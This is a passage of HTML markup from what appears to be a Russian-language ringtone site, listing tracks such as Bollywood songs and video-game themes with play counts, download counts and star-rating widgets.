										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="32" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">51</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long32">
    <ul id="unit_ul32" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=32&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=32&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=32&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=32&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=32&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/once-upon-a-time-in-mumbai-zindagi-bewafa"></audio>
								</div>
								<a href="/once-upon-a-time-in-mumbai-zindagi-bewafa.html" title="Скачать рингтон Once Upon A Time In Mumbai - Zindagi Bewafa">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Once Upon A Time In Mumbai - Zindagi Bewafa</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="15047" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">24</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long15047">
    <ul id="unit_ul15047" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=15047&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=15047&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=15047&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=15047&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=15047&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/mumbai-pune"></audio>
								</div>
								<a href="/mumbai-pune.html" title="Скачать рингтон Mumbai Pune">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Mumbai Pune</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Болливуд / Индия</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="16256" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">177</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long16256">
    <ul id="unit_ul16256" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=16256&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=16256&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=16256&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=16256&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=16256&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/boostereo-mumbai"></audio>
								</div>
								<a href="/boostereo-mumbai.html" title="Скачать рингтон Boostereo - Mumbai">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Boostereo - Mumbai</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Новые</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34289" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">366</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">13</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34289">
    <ul id="unit_ul34289" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:80px;">Текущее 2.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34289&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34289&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34289&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34289&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34289&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/jdg-samual-james-mumbai"></audio>
								</div>
								<a href="/jdg-samual-james-mumbai.html" title="Скачать рингтон JDG & Samual James - Mumbai">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">JDG & Samual James - Mumbai</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14037" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">87</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">6</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long14037">
    <ul id="unit_ul14037" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14037&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14037&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14037&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14037&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14037&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/legend-of-zelda-ocarina-of-time-song-of-time-marimba"></audio>
								</div>
								<a href="/legend-of-zelda-ocarina-of-time-song-of-time-marimba.html" title="Скачать рингтон Legend Of Zelda: Ocarina Of Time - Song Of Time (Marimba)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Legend Of Zelda: Ocarina Of Time - Song Of Time (Marimba)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Игры</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="18136" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1260</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">24</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long18136">
    <ul id="unit_ul18136" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=18136&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=18136&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=18136&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=18136&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=18136&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/legend-of-zelda-ocarina-of-time-door-of-time"></audio>
								</div>
								<a href="/legend-of-zelda-ocarina-of-time-door-of-time.html" title="Скачать рингтон Legend Of Zelda: Ocarina Of Time - Door Of Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Legend Of Zelda: Ocarina Of Time - Door Of Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Игры</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="2932" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">580</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long2932">
    <ul id="unit_ul2932" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=2932&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=2932&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=2932&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=2932&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=2932&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/legend-of-zelda-ocarina-of-time-temple-of-time"></audio>
								</div>
								<a href="/legend-of-zelda-ocarina-of-time-temple-of-time.html" title="Скачать рингтон Legend Of Zelda: Ocarina Of Time - Temple Of Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Legend Of Zelda: Ocarina Of Time - Temple Of Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Игры</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="26804" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">774</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long26804">
    <ul id="unit_ul26804" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=26804&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=26804&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=26804&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=26804&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=26804&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/prince-of-persia-sands-of-time-time-only-knows"></audio>
								</div>
								<a href="/prince-of-persia-sands-of-time-time-only-knows.html" title="Скачать рингтон Prince Of Persia: Sands Of Time - Time Only Knows">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Prince Of Persia: Sands Of Time - Time Only Knows</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Игры</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7020" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">583</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">26</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7020">
    <ul id="unit_ul7020" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:121.6px;">Текущее 3.80/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7020&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7020&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7020&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7020&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7020&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.8</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/take-our-time"></audio>
								</div>
								<a href="/take-our-time.html" title="Скачать рингтон Take Our Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Take Our Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">R&B / Soul</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="37044" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">81</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long37044">
    <ul id="unit_ul37044" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=37044&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=37044&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=37044&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=37044&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=37044&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/take-your-time"></audio>
								</div>
								<a href="/take-your-time.html" title="Скачать рингтон Take Your Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Take Your Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">R&B / Soul</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="37260" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">147</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long37260">
    <ul id="unit_ul37260" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=37260&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=37260&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=37260&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=37260&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=37260&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/first-time"></audio>
								</div>
								<a href="/first-time.html" title="Скачать рингтон First Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">First Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Регги</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="44313" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">122</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long44313">
    <ul id="unit_ul44313" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=44313&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=44313&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=44313&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=44313&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=44313&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/lg-this-time"></audio>
								</div>
								<a href="/lg-this-time.html" title="Скачать рингтон LG - This Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">LG - This Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9697" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">443</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">39</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9697">
    <ul id="unit_ul9697" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9697&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9697&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9697&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9697&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9697&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/what-time-is-it"></audio>
								</div>
								<a href="/what-time-is-it.html" title="Скачать рингтон What Time Is It">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">What Time Is It</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="6084" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

